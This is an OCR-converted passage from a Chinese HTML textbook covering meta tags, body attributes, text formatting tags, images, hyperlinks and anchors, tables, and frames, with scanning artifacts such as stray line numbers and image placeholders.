<link rel="stylesheet" type="text/css" href="style.css" /> <!-- 在头部链接 CSS 文件位置 -->

## 2.4.4 <meta>元素

通过<meta>标记的属性来定义文件信息的名称、内容等。这个标记是实现元数据的主要标记, 它 能够提供文档的关键字、作者、描述、编码和语言等多种信息。在 HTML 的头部可以包含任意数量的 <meta>标记。通过该标记中的 http-equiv、name、content 属性, 可以建立多种多样的效果和功能。基 本语法格式如下所示:

```
<meta name="某个设置值" content="对该设置值进行具体补充说明的信息" />
<meta http-equiv="某个设置值" content="对该设置值进行具体补充说明的信息" />
```
下例给出一段包含<head>标记的源代码, 以 LAMP 兄弟连的技术论坛为例。登录 http://bbs. lampbrother.net 后, 通过查看源文件的方式即可找到以下的头部信息。

```
1 <head>
     <title> LAMP兄弟连 PHP论坛|LAMP视频教程|PHP源码|PHP手册|PHP学习|PHP下载</title>
\tilde{z}\overline{3}<meta name="keywords" content="PHP论坛, LAMP视频教程, PHP手册, PHP学习,PHP下载">
     <meta name="description" content="LAMP兄弟连是以PHP技术为核心的LAMP技术论坛...">
 4
     <meta name="author" content="LAMP Brother UI Team">
 5.<meta name="copyright" content="2006-2013 EDU.">
 \overline{6}\overline{7}<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
\overline{8}<base href="http://bbs.lampbrother.net/" target=" blank">
\mathbf{Q}<link rel="archives" title="LAMP兄弟连" href="archiver/">
10^{-}<link rel="StyleSheet" type="text/css" href="css/style.css">
      <script src="include/js/common.js" type="text/javascript"></script>
1112 </head>
```
以上是头部信息的一些基本用法, 其中最重要的就是<title>标记及<meta>中的 keywords 和 description 属性的设定。因为这两个语句可以让搜索引擎更准确地发现你的站点, 吸引更多的人访问。 根据现在流行搜索引擎的工作原理,搜索引擎先派机器人自动在 WWW 上搜索。当发现新的网站时, 便会检索页面中的 keywords 和 description, 并将其加入到自己的数据库, 然后再根据关键词的密度对 网站讲行排序。



在 HTML 的<body>和</body>标记中放置的是页面中所有的内容, 如图片、文字、表格、表单、 超链接等,一般不能省略。<body>标签有自己的属性,设置<body>标签内的属性,可控制整个页面的 显示方式。该标记的基本使用格式如下所示:

 $1$  <html>

```
\overline{z}<body bgcolor="#FFFFE7" text="#FF0000" link="#3300FF" alink="#FF00FF" vlink="#9900FF">
```
- <!-- 所有的正文内容都在此声明 -->  $\overline{3}$
- 4  $\langle$ /body>

 $5$  </html>

<body>标签中可以使用的属性信息描述如表 2-2 所示。

| 性<br>属       | 描<br>述                  |
|--------------|-------------------------|
| text         | 设定页面文字的颜色               |
| bgcolor      | 设定页面背景颜色                |
| background   | 设定页面背景图像                |
| bgproperties | 设定页面背景图像为固定, 不随页面的滚动而滚动 |
| link         | 设定页面默认的链接颜色             |
| alink        | 设定鼠标正在单击时的链接颜色          |
| vlink        | 设定访问后链接文字的颜色            |
| topmargin    | 设定页面的上边距                |
| leftmargin   | 设定页面的左边距                |

表 2-2 body 标签的常用属性

还有4个通用的属性,不仅能够在<body>标签中使用,在任何 HTML 的标签中都可以使用。但这 4个属性通常只有在结合 CSS 和 JavaScript 时才会使用, 如表 2-3 所示。

表 2-3 通用的 HTML 标签的属性

| 属<br>性<br>and the production<br>بالمتفها وقادت | 描<br>述<br>$3 - 1$ |
|------------------------------------------------|-------------------|
| id                                             | 设定标签的 ID          |
| name                                           | 设定标签的名称           |
| class                                          | 设定标签样式的类选择器       |
| style                                          | 设定标签样式属性          |

# 文字版面的编辑

网页中的信息主要是以文本为主的,可以通过字体、大小、颜色、底纹、边框等来设置文本的属 性。文字版面的编辑包括文本标签和格式标签两种,在浏览器中显示的文字内容和格式都要在<body>

让学习成为一种习惯

标记中编写。文字是网页设计最基础的部分,一个标准的文字页面可以起到传达信息的作用。对文字 的格式化,通常可以使用两种方式: 一种方式是直接使用 HTML 标记, 另一种方式是使用 CSS。利用 CSS 可以对文本的格式进行精确控制, 使用 HTML 标记则更有利于搜索引擎抓取。

#### 格式标签  $2.6.1$

格式标签用于定义网页中文本的布局,如缩进、位置、换行控制、列表等。当浏览器遇到这些标 记时, 就会按标记的格式显示网页。例如, <br>标签具有换行的功能, 当浏览器遇到<br>标签时, 就 会把标签后的文本从新的一行开始显示。常见的格式标签如表 2-4 所示。

| 签<br>标               | 述<br>描                                                            |
|----------------------|-------------------------------------------------------------------|
| $ h$                 | 换行标签,完成文字的紧凑显示。如果有多个换行,可以连续使用多个<br>标记                             |
| $-p$                 | 换段落标签,即换行之后插入一个空行,然后在下一行显示其后的文本。可以使用成对的 <p>标记来包含段落,也可</p>         |
|                      | 以使用单独的 <p>标记来划分段落</p>                                             |
| $\leq$ center $\geq$ | 居中对齐标签, 使段落或文字相对于上一层标记居中对齐                                        |
| $<$ pre $>$          | 预格式化标记,保留文字在源代码中的格式,页面中显示的和源代码中书写的格式效果完全一致                        |
| $<$ li $>$           | 列表项目的标记, 每个列表项使用一个 <li>标记</li>                                    |
| $ul$                 | 无序列表,使用 <ul>作为无序的声明,使用<li>作为每个项目的起始。没有顺序号,使用缩进的形式表示一定的层</li></ul> |
|                      | 次性                                                                |
| $ol$                 | 有序列表, 可以显示特定的项目顺序, 与无序列表 <ul>的使用方式基本相同</ul>                       |
| $\langle hr \rangle$ | 水平分隔线标签, 用于段落与段落之间的分隔                                             |

表 2-4 常见的 HTML 格式标签

在本例中简单应用表 2-4 中介绍的格式标记, 这些标记全部需要声明在<body>标记中使用, 代码 如下所示:

 $1$  <html>



 $--\rightarrow$ 

```
25 \times/body26 </html>
```
<!-- 主体标记的结束标记

 $\sim$ 

在浏览器中的输出结果如图 2-3 所示。



图 2-3 HTML 格式标签输出结果演示

## 2.6.2 文本标签

 $\lambda$ 

在网页中,为了着意强调某一部分文字,或者为了让文字有变化,HTML 提供了一些标签产生这 些效果。常见的文本风格标签如表 2-5 所示。

 $\mathcal{L}$ 







在本例中简单应用表 2-5 中介绍的文本修饰标记, 和前面介绍的格式标记使用方式类似, 也全部 需要声明在<body>标记中使用,代码如下所示:



上面的示例代码在浏览器中的显示结果如图 2-4 所示。



图 2-4 HTML 文本标签输出结果演示

## 创建图像和链接

图像和超链接极大地丰富了 HTML 文档的表现形式。我们看到的丰富多彩的 Web 页面,都是因 为有了图像。而超链接是网站的灵魂,可以实现访问其他 Web 页面的功能。在互联网上,图像和链接 则是通过 URL 唯一确定信息资源的位置。URL 分为绝对 URL 和相对 URL。当所需资源在远程主机 上时,需要使用绝对 URL;而当资源在本机上时,可以只提供文件名部分,这就是相对 URL。

#### 插入图片  $2.7.1$

在 Web 页面中通常使用 3 种格式的图片, 即 JPEG、GIF 和 PNG。通过使用<img />标记在浏览器 中显示一张图像,其语法格式如下所示:

<img src="URL" alt="text" width="num" height="num" border="num" /> <!-- 在网页中插入图片 -->

上面给出<img />标记常用的一些属性, 其中 src 属性用于指定一个包含 URL 路径名的图像文件。 alt 属性用于定义一个字符串。<img />的 alt 属性不可以缺少, 它有3个作用: 当浏览该网页时, 如 果图像下载完成, 将鼠标放在该图像上, 稍等片刻, 鼠标旁边会出现这个属性指定的提示文字; 如果 图像没有被下载, 在图像的位置上就会显示该属性指定的提示文字; 搜索引擎可以通过这个属性的文 字抓取该图片。width 和 height 两个属性分别用于指定图像的宽度和高度,单位为像素: 如果需要等 比例缩放,只需使用一个即可。border 属性用于指定图像边界的宽度, 单位为像素。<img>标记在网 页中的使用如下所示:



本例在网页中使用<img />标记分别插入 4 张图片, 并且都使用 src 属性通过相对 URL 指定图像文 件的位置。图 2-5 是插入图片后页面的显示效果, 默认情况下文字和图片处于同一行。



图 2-5 使用 HTML 图像标签插入图片的显示结果

让学习成为一种习惯

### 2.7.2 建立锚点和超链接

Web 上的网页是互相链接的, 单击被称为超链接的文本或图形就可以链接到其他页面。超文本具 有的链接能力,可层层链接相关文件,这种具有超链接能力的操作,称为超链接。超链接除了可链接 文本, 也可链接各种媒体, 如声音、图像、动画, 通过它们, 我们可以享受丰富多彩的多媒体世界。 链接文档中的特定位置也称为锚点。在浏览页面时如果页面很长,要不断地拖动滚动条,给浏览带来 不便。如果浏览者可以从头阅读到尾, 又可以选择自己感兴趣的部分阅读, 这种效果可以通过两个锚 点间的一种链接关系来实现。定义锚点和超链接都使用<a>标记,其基本语法格式如下所示:

<a href="URL" name="name" target="target">链接文字</a> <!-- 在网页中定义锚点和链接 -->

上面给出<a>标记常用的一些属性, 其中 href 属性指定所链接文件的 URL 路径。name 属性指定 页面的锚点名称。如果需要链接到对应的锚点位置,则需要在锚点名前加一个"#"字符。target 属性 指定要打开的链接所使用的浏览器窗口名称。可以使用自定义的窗口名称,也可以使用下面 4 个内 置的窗口名称。

> self: 在当前窗口中打开链接文件, 是默认值。

- > blank: 开启一个新的窗口打开链接文件。
- > parent: 在父级窗口中打开文件, 常用于框架页面。
- > top: 在顶层窗口中打开文件, 常用于框架页面。

下面是一段定义锚点和超链接的示例代码, 使用了文字链接和图片链接, 以及通过相对 URL 和 绝对 URL 分别链接本地文件和远程文件。

```
1 <html>
       <head><title>建立锚点和超链接示例</title></head>
 \overline{2}3
       <body>
                                    <!-- 在本页声明一个锚点,名为anchor one -->
           <a name="anchor one">
  4
  5
           <a href="http://bbs.lampbrother.net/index.php">以绝对URL指定链接文件的位置</a><br>
  \kappa<a href="link.html" target=" blank">在新窗口中打开以相对URL指定的文件位置</a><br>
  \overline{7}<a href="link.html"><img src="images/linux_logo.jpg" alt="图像链接"></a><br>
 \mathcal{R}\overline{9}<a href="#anchor_one"><mark>链接到当前页面的锚点位置</a><br></mark>
 10
           <a href="link.html#anchor one">链接到其他页面中的锚点位置</a><br>
 1112.\langle/body>
 13 </html>
```
# 使用 HTML 表格

表格在网站中应用得非常广泛,使用它可以方便、灵活地排版,很多动态大型网站也都是借助表 格排版的,但现在都使用 DIV+CSS 进行页面布局。表格可以把相互关联的信息元素集中定位, 使浏 览页面的人一目了然。在 HTML 文档中, 表格需要通过表格标记<table>、行标记<tr>、单元格标记 <th>或<td>等标记按一定的关系嵌套共同完成, <tr>、<td>必须定义在<table>之间。表格的基本结构 如下所示:



#### 1. <table>标签

该标签用于定义一张表格。在一张最基本的表格中, 必须包含一组<table>标签、一组<tr>标签和 "组<td>或<th>标签。在<table>标签中,可以使用表 2-6 中给出的一些常用的可选属性。

| 性<br>属      | 述<br>描                                                        |
|-------------|---------------------------------------------------------------|
| align       | 该属性用于指定表格在上一层标记中的显示位置。该属性的值为 left、center 或 right,分别表示表格居左、居中或 |
|             | 居右的对齐方式, 默认值为 left                                            |
| border      | 该属性用于指定表格外边线的宽度, 单位为像素                                        |
| width       | 表示表格的宽度, 它可以是像素值, 也可以是与上层标记的百分比表示                             |
| height      | 表示表格的高度, 它可以是像素值, 也可以是与上层标记的百分比表示                             |
| cellspacing | 该属性设定表格单元格之间的间距, 单位为像素, 默认值为2                                 |
| cellpadding | 该属性设定表格单元格内容与单元格边框之间的距离, 单位为像素                                |

表 2-6 HTML 中<table>标签的常用属性

#### 2. <caption>标签

该标签用于定义表格标题的位置, 可以由 align 和 valign 属性来设置。align 属性设置标题位于文 档的左、中或右; valign 属性设置标题位于表格的上方或下方。默认属性是标题位于表格的上方中间 位置。该标签应放在<table>标签内, 在表格行标签<tr>之前。

#### 3. <tr>标签

该标签定义一行标签。表格是按行和列组成的,一张表格由几行组成就要有几个行标签<tr>,一 组行标签内可以建立多组由<td>或<th>标签所定义的单元格。行标签用它的属性值来修饰,属性都是 可选的。例如, align 属性设置行内容的水平对齐; valign 属性设置行内容的垂直对齐; bgcolor 属性设 置行的背景颜色。

#### 4. < th > 和 < td > 标签

<th>和<td>都是插入单元格的标签, 这两个标签必须嵌套在<tr>标签内, 是成对出现的。<th>用于 表头标签,表头标签一般位于首行或首列,标签之间的内容就是位于该单元格内的标题内容,其中的 文字以粗体居中显示。数据标签<td>就是该单元格中的具体数据内容。<th>和<td>标签的属性都是一 样的,可以使用表 2-7 中给出的一些常用的可选属性。

|              | .                            |
|--------------|------------------------------|
|              | 坯<br>畑                       |
| width/height | 单元格的宽和高,接受绝对值(如80)及相对值(如80%) |

表 2-7 表格列标签的常用属性


续表



### 5. 综合实例

在本例中使用表格在网页中输出一个学员信息列表,包括学员基本信息和学员成绩信息,代码如 下所示:



本例在浏览器中的显示效果如图 2-6 所示。



图 2-6 HTML 表格标签演示结果



使用 HTML 框架结构可以把一个浏览器窗口划分为若干个小窗口,每个窗口可以显示不同的 URL 网页, 每个框架里的网页相互独立。这样不仅可以非常方便地在浏览器中同时浏览不同的页面效果, 而且可以非常方便地完成导航工作。如果所有的框架标记要放在一个 HTML 文档中,这个 HTML 页 面的文档体标签<body>被框架集标签<frameset>取代, 然后通过<frameset>的子窗口标签<frame>定义 每一个子窗口和子窗口的页面属性,子窗口的排列遵循从左到右、从上到下的次序规则。

1. 划分框架

使用<frameset>标签决定如何划分框架,该标签中有 cols 属性和 rows 属性。使用 cols 属性表示按 列分布框架, 使用 rows 属性表示按行分布框架。必须使用<frame>标签设定每个小窗口中的网页, 该 标签里有 src 属性为每个 URL 值指定一个 HTML 文件 (这个文件必须事先做好) 地址, 地址路径可以 使用绝对路径或相对路径,这个文件将载入相应的窗口中。如果希望在同一个浏览器窗口中,将其既 按照行来分布框架, 又按照列来分布框架, 可以将<frameset>标签嵌套使用形成嵌套框架。<frameset> 标签常用的属性如表 2-8 所示。



#### 表 2-8 HTML 的<frameset>标签常用的属性

#### 2. 子窗口<frame>标签的设定

<frame>是一个单标签,该标签必须放在框架集<frameset>中使用。<frameset>设置了几个子窗口, 就必须对应几个<frame>标签,而且每一个<frame>标签内还必须使用 src 属性设定一个网页文件。其 常用属性如表 2-9 所示。





#### 3. 窗口的名称和链接

如果要在窗口中做链接, 就必须对每一个子窗口命名, 以便被用于窗口间的链接。在窗口的链接



中使用 targe 属性, 就可以将被链接的内容放置到想要放置的窗口内。在下面的例子中, 通过框架技术 并使用窗口的名称和链接实现后台首页模型, 如图 2-7 所示。

